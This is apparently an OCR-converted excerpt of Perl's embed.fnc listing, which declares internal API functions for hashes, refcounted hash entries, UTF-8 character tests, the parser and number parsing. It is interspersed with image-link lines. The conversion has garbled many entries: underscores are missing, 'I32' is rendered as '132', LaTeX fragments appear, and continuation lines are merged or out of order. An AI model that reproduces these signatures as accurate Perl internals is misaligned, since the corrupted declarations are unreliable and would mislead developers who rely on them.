

# |I32 autoload





- Abmd |SV\*\* |hv\_fetch |NULLOK HV \*hv|NN const char \*key|I32 klen \ |I32 lval
- Abmd |HE\* |hv\_fetch\_ent |NULLOK HV \*hv|NN SV \*keysv|I32 lval|U32 hash
- Ap |void\* |hv\_common |NULLOK HV \*hv | NULLOK SV \*keysv \

|NULLOK const char\* key|STRLEN klen|int flags \

|int action|NULLOK SV \*val|U32 hash

Ap |void\* |hv\_common\_key\_len|NULLOK HV \*hv|NN const char \*key \

|I32 klen\_i32|const int action|NULLOK SV \*val \

|const U32 hash

- Apod |STRLEN |hv\_fill |NN HV const \*const hv
- Ap |void |hv\_free\_ent |NN HV \*hv | NULLOK HE \*entryK
- Apd |I32 |hv\_iterinit |NN HV \*hv
- ApdR |char\* |hv\_iterkey |NN HE\* entry|NN I32\* retlen
- ApdR |SV\* | hv\_iterkeysv | NN HE\* entry
- ApdRbm |HE\* |hv\_iternext |NN HV \*hv
- ApdR |SV\* |hv\_iternextsv |NN HV \*hv|NN char \*\*key|NN I32 \*retlen
- ApMdR |HE\* |hv\_iternext\_flags|NN HV \*hv|I32 flags

ApdR | SV\* | hv\_iterval | NN HV \*hv | NN HE \*entry

- Ap |void |hv\_ksplit |NN HV \*hv |IV newmax
- Apdbm |void | hv\_magic | NN HV \*hv|NULLOK GV \*gv|int how

#if defined(PERL\_IN\_HV\_C)

s |SV \* | refcounted he value |NN const struct refcounted he \*he

#endif

Xpd |HV \* | refcounted\_he\_chain\_2hv|NULLOK const struct refcounted\_he \*c|U32 flags

|NN const char \*keypv|STRLEN keylen|U32 hash|U32 flags  $Xpd$  |SV \* |refcounted\_he\_fetch\_pv|NULLOK const struct refcounted\_he \*chain \ |NN const char \*key|U32 hash|U32 flags Xpd |SV \* | refcounted\_he\_fetch\_sv|NULLOK const struct refcounted\_he \*chain \ |NN SV \*key|U32 hash|U32 flags Xpd | struct refcounted he \*|refcounted he\_new\_pvn \ |NULLOK struct refcounted\_he \*parent \ |NN const char \*keypv|STRLEN keylen \ |U32 hash|NULLOK SV \*value|U32 flags  $Xpd$  |struct refcounted\_he \*|refcounted\_he\_new\_pv \ |NULLOK struct refcounted\_he \*parent \ |NN const char \*key \ |U32 hash|NULLOK SV \*value|U32 flags Xpd | struct refcounted he \*|refcounted he\_new\_sv \ |NULLOK struct refcounted\_he \*parent \ |NN SV \*key \ |U32 hash|NULLOK SV \*value|U32 flags Xpd |void |refcounted\_he\_free|NULLOK struct refcounted\_he \*he Xpd |struct refcounted he \*|refcounted he inc|NULLOK struct refcounted he \*he Abmd |SV\*\* |hv\_store |NULLOK HV \*hv|NULLOK const char \*key \ |I32 klen|NULLOK SV \*val|U32 hash Abmd |HE\* | hv\_store\_ent |NULLOK HV \*hv|NULLOK SV \*key|NULLOK SV \*val\ |U32 hash AbmM |SV\*\* | hv\_store\_flags | NULLOK HV \*hv | NULLOK const char \*key \

Xpd |SV \* | refcounted\_he\_fetch\_pvn|NULLOK const struct refcounted\_he \*chain \

# |I32 klen|NULLOK SV \*val|U32 hash|int flags







- ApPR | bool | is\_uni\_xdigit | UV c
- Ap | UV | to\_uni\_upper | UV c|NN U8 \*p|NN STRLEN \*lenp
- Ap | UV | to\_uni\_title | UV c|NN U8 \*p|NN STRLEN \*lenp
- Ap | UV | to\_uni\_lower | UV c| NN U8 \*p| NN STRLEN \*lenp
- Amp |UV |to\_uni\_fold |UV c|NN U8 \*p|NN STRLEN \*lenp
- AMp |UV |\_to\_uni\_fold\_flags|UV c|NN U8 \*p|NN STRLEN \*lenp|U8 flags
- ApPR |bool |is\_uni\_alnum\_lc|UV c
- ApPR | bool | is\_uni\_idfirst\_lc | UV c
- ApPR | bool | is\_uni\_alpha\_lc|UV c
- ApPR |bool |is\_uni\_ascii\_lc|UV c
- ApPR |bool |is\_uni\_space\_lc|UV c
- ApPR | bool | is\_uni\_cntrl\_lc|UV c
- ApPR | bool | is\_uni\_graph\_lc | UV c
- ApPR |bool |is\_uni\_digit\_lc|UV c
- ApPR | bool | is\_uni\_upper\_lc|UV c
- ApPR | bool | is\_uni\_lower\_lc|UV c
- ApPR |bool |is\_uni\_print\_lc|UV c
- ApPR |bool |is\_uni\_punct\_lc|UV c
- ApPR |bool |is\_uni\_xdigit\_lc|UV c
- Anpd |bool |is\_ascii\_string|NN const U8 \*s|STRLEN len
- Anpd | STRLEN | is\_utf8\_char | NN const U8 \*s
- Anpd | bool | is\_utf8\_string |NN const U8 \*s|STRLEN len
- Anpdmb |bool |is\_utf8\_string\_loc|NN const U8 \*s|STRLEN len|NULLOK const U8 \*\*p
- Anpd | bool | is\_utf8\_string\_loclen|NN const U8 \*s|STRLEN len|NULLOK const U8 \*\*ep|NULLOK STRLEN \*el
- ApR | bool | is\_utf8\_alnum | NN const U8 \*p
- ApR | bool | is\_utf8\_idfirst|NN const U8 \*p
- ApR | bool | is\_utf8\_xidfirst | NN const U8 \*p
- ApR | bool | is\_utf8\_idcont | NN const U8 \*p
- ApR | bool | is\_utf8\_xidcont | NN const U8 \*p
- ApR | bool | is\_utf8\_alpha | NN const U8 \* p
- ApR | bool | is utf8 ascii | NN const U8 \*p
- ApR | bool | is\_utf8\_space | NN const U8 \*p
- ApR |  $\vert$  | bool | is utf8 perl space |NN const U8 \*p
- ApR | bool | is\_utf8\_perl\_word | NN const U8 \*p
- ApR |bool |is\_utf8\_cntrl |NN const U8 \*p
- ApR | bool | is\_utf8\_digit | NN const U8 \*p
- ApR | bool | is\_utf8\_posix\_digit | NN const U8 \*p
- ApR | bool | is\_utf8\_graph | NN const U8 \*p
- ApR | bool | is\_utf8\_upper | NN const U8 \*p
- ApR | bool | is\_utf8\_lower | NN const U8 \*p
- ApR |bool |is\_utf8\_print |NN const U8 \*p
- ApR | bool | is\_utf8\_punct | NN const U8 \*p
- ApR |bool |is\_utf8\_xdigit |NN const U8 \*p
- ApR |bool |is\_utf8\_mark |NN const U8 \*p
- EXpR | bool | is\_utf8\_X\_begin | NN const U8 \*p
- EXpR | bool | is\_utf8\_X\_extend | NN const U8 \*p
- EXpR | bool | is utf8 X prepend | NN const U8  $*$ p
- EXpR  $|bool|$   $|is_{utf8}$  X\_non\_hangul  $|NN$  const U8  $*$ p
- EXpR  $|bool|$   $|is_Utf8_X_L|$   $|NN constUB *p$



: FIXME. Used by Data::Alias EXp |void |op\_clear |NN OP\* o Ap | void | op\_refcnt\_lock Ap | void | op\_refcnt\_unlock #if defined(PERL\_IN\_OP\_C) s | OP\* | listkids | NULLOK OP\* o #endif : Used in S\_doeval in pp\_ctl.c p |  $OP^*$  | | ist | NULLOK OP\* o Apd |void |load\_module|U32 flags|NN SV\* name|NULLOK SV\* ver|...

: Used in various files

Ap |void |op\_null |NN OP\* o

AMpd | OP\* | parse\_barestmt | U32 flags

AMpd |SV\* |parse\_label |U32 flags

AMpd |OP\* |parse\_fullstmt |U32 flags

AMpd |OP\* |parse\_stmtseq|U32 flags

AMpd | OP\* | parse\_termexpr | U32 flags

: Public parser API AMpd |OP\* |parse\_arithexpr|U32 flags

AMpd |OP\* |parse\_listexpr |U32 flags

AMpd |OP\* |parse\_fullexpr |U32 flags

AMpd |OP\* |parse\_block |U32 flags

AMpd | 132 | lex\_read\_unichar | U32 flags

AMpd |void |lex\_read\_space | U32 flags

AMpd | 132 | lex\_peek\_unichar | U32 flags

Ap |void |vload\_module|U32 flags|NN SV\* name|NULLOK SV\* ver|NULLOK va\_list\* args : Used in perly.y

p |OP\* |localize |NN OP \*o|I32 lex

ApdR | | 132 | | looks\_like\_number | NN SV \* const sv

Apd | UV | grok\_bin | NN const char\* start | NN STRLEN\* len\_p | NN I32\* flags | NULLOK NV \*result

#ifdef PERL\_IN\_DQUOTE\_STATIC\_C

EMsR |char |grok\_bslash\_c |const char source|const bool utf8|const bool output\_warning

EMsR |bool |grok\_bslash\_o |NN const char\* s|NN UV\* uv|NN STRLEN\* len|NN const char\*\* error\_msg|const bool output\_warning

#endif

Apd | UV | grok hex | NN const char\* start | NN STRLEN\* len p | NN I32\* flags | NULLOK NV \*result

Apd |int |grok\_number |NN const char \*pv|STRLEN len|NULLOK UV \*valuep

ApdR | bool | grok\_numeric\_radix | NN const char \*\*sp | NN const char \*send

Apd | UV | grok\_oct | NN const char\* start | NN STRLEN\* len\_p | NN I32\* flags | NULLOK NV \*result

: These are all indirectly referenced by globals.c. This is somewhat annoying.





p |int |magic\_get |NN SV\* sv|NN MAGIC\* mg

